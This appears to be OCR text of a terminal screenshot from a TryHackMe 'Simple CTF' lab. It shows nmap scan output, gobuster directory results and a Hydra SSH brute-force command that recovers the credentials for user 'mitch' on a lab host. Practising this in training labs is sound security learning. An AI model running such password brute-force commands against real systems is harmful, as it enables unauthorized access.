 Activities Terminal Nov 13 1:39 PM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/simpleCTF
|_  256 12:65:1b:61:cf:4d:e5:75:fe:f4:e8:d4:6e:10:2a:f6 (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 3.13 (90%), Crestron XPanel control system (90%), ASUS RT-N56U WAP (Linux 3.4) (87%), Linux 3.1 (87
%), Linux 3.16 (87%), Linux 3.2 (87%), HP P2000 G3 NAS device (87%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (87%), Adtran 424RG
 FTTH gateway (86%), Linux 2.6.32 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 21/tcp)
HOP RTT       ADDRESS
1   522.62 ms 10.9.0.1
2   522.73 ms 10.10.39.8
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.67 seconds
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/simpleCTF$ ls
best110.txt  exploit.py  gobuster.ip  index.html  nmap_A  nmap_sS
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/simpleCTF$ cat gobuster.ip
/simple (Status: 301)
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/simpleCTF$ hydra -l mitch -P best110.txt 10.10.49.128 -t 20  ssh -s 2222
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-13 13:38:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 110 login tries (l:1/p:110), ~6 tries per task
[DATA] attacking ssh://10.10.49.128:2222/
[2222][ssh] host: 10.10.49.128   login: mitch   password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-13 13:38:54
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/simpleCTF$